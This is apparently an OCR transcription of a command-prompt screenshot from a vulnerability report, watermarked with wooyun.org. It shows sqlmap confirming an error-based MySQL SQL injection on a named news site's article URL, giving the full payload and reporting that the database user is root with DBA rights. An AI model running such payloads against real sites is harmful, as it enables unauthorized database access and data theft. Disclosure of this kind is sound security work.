 管理员: 命令提示符
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:31:37
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[09:31:37] [INFO] resuming back-end DBMS 'mysql'
[09:31:37] [INFO] testing connection to the target URL
[09:31:38] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: http://www.donews.com:80/idonews/article/689 AND (SELECT 4602 FROM(
SELECT COUNT(*),CONCAT(0x71776a7a71,(SELECT (CASE WHEN (4602=4602) THEN 1 ELSE 0
END)),0x71666c6771,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GR
OUP BY x)a)-- xrhc'.shtm
---
[09:31:38] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[09:31:38] [INFO] testing if current user is DBA
[09:31:38] [INFO] fetching current user
[09:31:38] [INFO] resumed: root@%
[09:31:38] [WARNING] reflective value(s) found and filtering out
current user is DBA: True
[09:31:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.donews.com'
[*] shutting down at 09:31:38
C:\Users\Administrator>aaa
www.wooyun.org